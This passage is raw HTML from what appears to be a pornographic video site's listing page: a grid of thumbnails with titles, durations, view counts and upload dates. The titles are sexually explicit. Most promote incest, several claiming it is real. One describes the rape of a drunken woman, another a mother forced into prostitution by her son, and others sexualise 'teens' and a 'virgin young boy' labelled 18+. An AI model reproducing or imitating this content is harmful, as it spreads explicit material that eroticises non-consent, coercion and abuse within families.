                                    <img data-sg="258d1eb968361fb4" src="/thumbs/692/2705852732785696692_0.jpg" alt="Stepson cums in stepmom&#039;s pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepson cums in stepmom&#039;s pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 945 views</li>
                                <li><i class="fa fa-upload"></i> 27.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5727411230197404599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 6475 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4521060472556354916/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3ebe088bd2c7fd64" src="/thumbs/916/4521060472556354916_0.jpg" alt="insext dad with a lot of talk 01540 - pornhub family porn chase - family guy porn full videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext dad with a lot of talk 01540 - pornhub family porn chase - family guy porn full videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16369644990009080115/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e32ca96368be7933" src="/thumbs/115/16369644990009080115_0.jpg" alt="STEP MOTHER HARDCORE FUCK WITH 18+ VIRGIN YOUNG BOY ( HINDI AUDIO )" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> STEP MOTHER HARDCORE FUCK WITH 18+ VIRGIN YOUNG BOY ( HINDI AUDIO )</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 6730 views</li>
                                <li><i class="fa fa-upload"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5906969814278179344/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="51f9c5bfe7018a10" src="/thumbs/344/5906969814278179344_0.jpg" alt="rough and naughty sex can come with incest scenarios and taboos." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and naughty sex can come with incest scenarios and taboos.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 109 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13886952115661585652/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c0b85d5f7ade3cf4" src="/thumbs/652/13886952115661585652_0.jpg" alt="incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 21785 views</li>
                                <li><i class="fa fa-upload"></i> 15.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/194964094138790966/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2b4a6cf87193436" src="/thumbs/966/194964094138790966_0.jpg" alt="Treat older brother with a deep blowjob while parents not at home" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Treat older brother with a deep blowjob while parents not at home</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 13.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12126757197632649109/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a84ae56bc24e3795" src="/thumbs/109/12126757197632649109_0.jpg" alt="Mom Cures Her Son's Milf Porn Addiction - Amber Chase - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Cures Her Son's Milf Porn Addiction - Amber Chase - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 4372 views</li>
                                <li><i class="fa fa-upload"></i> 30.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757376581821088/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981cea6ae2a0" src="/thumbs/88/8440757376581821088_0.jpg" alt="Family Strokes - Stepdaughter And Stepdad Caught Fucking By Mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Family Strokes - Stepdaughter And Stepdad Caught Fucking By Mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 437 views</li>
                                <li><i class="fa fa-upload"></i> 9.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5169538449345622129/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="47bde3d48df83071" src="/thumbs/129/5169538449345622129_0.jpg" alt="Asian bitches are getting fucked in a hot spa" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Asian bitches are getting fucked in a hot spa</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3845 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4101966033922706571/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38ed1c5fecae4c8b" src="/thumbs/571/4101966033922706571_0.jpg" alt="Japanese love story Father in law and Daughter in law.    httpwww.poringa.netIncestTopic" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese love story Father in law and Daughter in law.    httpwww.poringa.netIncestTopic</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 4537 views</li>
                                <li><i class="fa fa-upload"></i> 10.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2148108940041531235/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1dcf9db326042f63" src="/thumbs/235/2148108940041531235_0.jpg" alt="mom is forced by her evil son into prostitution to pay off his debts part 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom is forced by her evil son into prostitution to pay off his debts part 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12474 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1925996678832309743/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1aba83c66861c5ef" src="/thumbs/743/1925996678832309743_0.jpg" alt="Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 963 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15327674138068916943/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d4b6d66b488a1acf" src="/thumbs/943/15327674138068916943_0.jpg" alt="Injection uncle fucking chubby aunty part1" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Injection uncle fucking chubby aunty part1</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1276 views</li>
                                <li><i class="fa fa-upload"></i> 19.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6407095059351940293/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="58ea93029ed52cc5" src="/thumbs/293/6407095059351940293_0.jpg" alt="Son Forces Mom to Stay Home - Nadia White - Family Therapy - Preview" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Forces Mom to Stay Home - Nadia White - Family Therapy - Preview</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1554 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640099504164/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d5603024" src="/thumbs/164/3824942640099504164_0.jpg" alt="Mother &amp; Son Naked Yoga - Melanie Hicks - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mother &amp; Son Naked Yoga - Melanie Hicks - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3100 views</li>
                                <li><i class="fa fa-upload"></i> 15.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545217597876/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25129fd71b4" src="/thumbs/876/1426482545217597876_0.jpg" alt="Son watching how mom Friday goes black" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son watching how mom Friday goes black</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3621 views</li>
                                <li><i class="fa fa-upload"></i> 24.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638185428499/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106349b613" src="/thumbs/499/3824942638185428499_0.jpg" alt="BadMILFS - I&rsquo;ll Show You How to Eat Pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> BadMILFS - I&rsquo;ll Show You How to Eat Pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 535 views</li>
                                <li><i class="fa fa-upload"></i> 10.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4031883502858076492/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="37f420af1b9d014c" src="/thumbs/492/4031883502858076492_0.jpg" alt="German pregnant mother need money and make porn - Milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> German pregnant mother need money and make porn - Milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7220 views</li>
                                <li><i class="fa fa-upload"></i> 18.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14128024648128801986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c410d39061ae2cc2" src="/thumbs/986/14128024648128801986_0.jpg" alt="adventurous couples bake amateur homemade cakes of incest and taboo porn; russian xxx spices up the mix." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> adventurous couples bake amateur homemade cakes of incest and taboo porn; russian xxx spices up the mix.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 27.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16280658715625740697/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e1f084d7de3d5999" src="/thumbs/697/16280658715625740697_0.jpg" alt="Naughty America - Aria Banks rides her friend's dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Naughty America - Aria Banks rides her friend's dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 34 views</li>
                                <li><i class="fa fa-upload"></i> 5.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8558508679877632204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="76c5ee4ca73420cc" src="/thumbs/204/8558508679877632204_0.jpg" alt="enjoy watching raw amateur videos of rough family porn with real incest activities." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> enjoy watching raw amateur videos of rough family porn with real incest activities.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1130045185958854835/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="faeba1c0137c0b3" src="/thumbs/835/1130045185958854835_0.jpg" alt="insext dad so what you want 01551 - jasper from family guy porn videos - family porn 4 k" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext dad so what you want 01551 - jasper from family guy porn videos - family porn 4 k</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 555 views</li>
                                <li><i class="fa fa-upload"></i> 12.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731059635325/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90154847d" src="/thumbs/325/2705852731059635325_0.jpg" alt="Sweet women with giant boobs &amp; lucky-man!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sweet women with giant boobs &amp; lucky-man!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 770 views</li>
                                <li><i class="fa fa-upload"></i> 26.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3252800479848911380/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d2444cd669d5214" src="/thumbs/380/3252800479848911380_0.jpg" alt="Russian BIG INCEST Family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Russian BIG INCEST Family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9715 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7319314408743902644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="65936dace4941db4" src="/thumbs/644/7319314408743902644_0.jpg" alt="daughter swap - deviously sweet teens who never follow rules get educated by their military stepdads" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> daughter swap - deviously sweet teens who never follow rules get educated by their military stepdads</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 16 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17021030173452178662/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec36d8c2efd294e6" src="/thumbs/662/17021030173452178662_0.jpg" alt="incestuous family orgy with amateur wife fucking the father while the daughters are having oral - rough." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> incestuous family orgy with amateur wife fucking the father while the daughters are having oral - rough.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 300 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6897622536014764367/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg" alt="taboo fuck with incredible blowjob scenes and real incest sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> taboo fuck with incredible blowjob scenes and real incest sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 120 views</li>
                                <li><i class="fa fa-upload"></i> 28.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5248460719509954214/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="48d6473783fb5ea6" src="/thumbs/214/5248460719509954214_0.jpg" alt="DADDY LETS ME RIDE HIS COCK" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> DADDY LETS ME RIDE HIS COCK</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 607 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637848901937/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Son real first time</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1057203 views</li>
                                <li><i class="fa fa-upload"></i> 9.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735022812609/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ed8dcdc1" src="/thumbs/609/2705852735022812609_0.jpg" alt="Busty Japanese MILF enjoys riding on a big hard cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Busty Japanese MILF enjoys riding on a big hard cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2644 views</li>
                                <li><i class="fa fa-upload"></i> 8.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8274149002000487751/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72d3aeadd2e45547" src="/thumbs/751/8274149002000487751_0.jpg" alt="busty teen with perfect ass blair hudson visits her free use step aunt & step uncle - familystrokes" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> busty teen with perfect ass blair hudson visits her free use step aunt & step uncle - familystrokes</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 27.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734980720069/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9eb0b85c5" src="/thumbs/69/2705852734980720069_0.jpg" alt="FAMILY FUN 02 (-Moritz-)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> FAMILY FUN 02 (-Moritz-)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2409 views</li>
                                <li><i class="fa fa-upload"></i> 26.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5699994218675036464/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f1a728ac1e7e130" src="/thumbs/464/5699994218675036464_0.jpg" alt="Mother and stepdaughter threesome fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mother and stepdaughter threesome fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8355558025735303307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" alt="rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 155 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546331124105/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2516c5c8189" src="/thumbs/105/1426482546331124105_0.jpg" alt="Horny lesbian nun Flunking boss s step daughter Gets A Golden Rachel Starr" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny lesbian nun Flunking boss s step daughter Gets A Golden Rachel Starr</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 533 views</li>
                                <li><i class="fa fa-upload"></i> 27.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3921153677770221878/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="366abc7ea935e936" src="/thumbs/878/3921153677770221878_0.jpg" alt="Elena can't believe how good this old man is at having sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Elena can't believe how good this old man is at having sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 33 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735230007034/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f9e756fa" src="/thumbs/34/2705852735230007034_0.jpg" alt="German gangbang with many cumshots" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> German gangbang with many cumshots</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 255 views</li>
                                <li><i class="fa fa-upload"></i> 6.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2218364831621017851/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1ec9370f9afd70fb" src="/thumbs/851/2218364831621017851_0.jpg" alt="Creampie with skinny mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Creampie with skinny mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2069 views</li>
                                <li><i class="fa fa-upload"></i> 13.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/79856605056101756/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="11bb528c1566d7c" src="/thumbs/756/79856605056101756_0.jpg" alt="incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 159 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545102403195/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251231fb67b" src="/thumbs/195/1426482545102403195_0.jpg" alt="Chinese couple sex tape and female porn agent first time boss s sisterly" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chinese couple sex tape and female porn agent first time boss s sisterly</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1354 views</li>
                                <li><i class="fa fa-upload"></i> 29.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4827613258108093900/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="42ff20ae327fc5cc" src="/thumbs/900/4827613258108093900_0.jpg" alt="Only stepdaddy can do such huge creampies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Only stepdaddy can do such huge creampies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 133 views</li>
                                <li><i class="fa fa-upload"></i> 22.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1331840723790235808/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 104 views</li>
                                <li><i class="fa fa-upload"></i> 19.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
